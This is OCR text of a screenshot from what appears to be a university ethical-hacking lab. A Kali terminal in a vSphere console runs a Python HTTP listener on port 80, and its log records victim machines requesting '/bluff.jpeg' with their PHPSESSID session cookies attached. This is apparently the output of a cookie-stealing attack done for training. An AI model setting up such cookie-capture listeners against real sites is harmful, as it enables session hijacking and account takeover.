 vSphere - EH23-Met-20591
EH23-Kal-20591029
EH23-Met-20591029
EH23-W7-20591029
vsphereteaching.cdms.westernsydney.edu.au/ui/webconsole.html?vmId=vm-5734&vmName=EH23-Kal-2...
s
Mail - Shreya Wag...
SuccessFactors
E
300+ TOP Data St...
TWA prac&proj re...
Allocate+ 2022
Allocate+ 2023
mplement VLANs...
EH23-Kal-20591029
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+A
1 2 3 4
2
14:48
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.104 - - [08/Jun/2023 14:44:35] code 404, message File not found
192.168.1.104 - - [08/Jun/2023 14:44:35] "GET /bluff.jpeg?PHPSESSID=69c391109389f3978a2d8d704972d471 HTTP/
1.1" 404 -
192.168.1.107 - - [08/Jun/2023 14:46:14] code 404, message File not found
192.168.1.107 - - [08/Jun/2023 14:46:14] "GET /bluff.jpeg?PHPSESSID=f00204bdfff7fac51dce970931b44382 HTTP/1.1" 40
4 -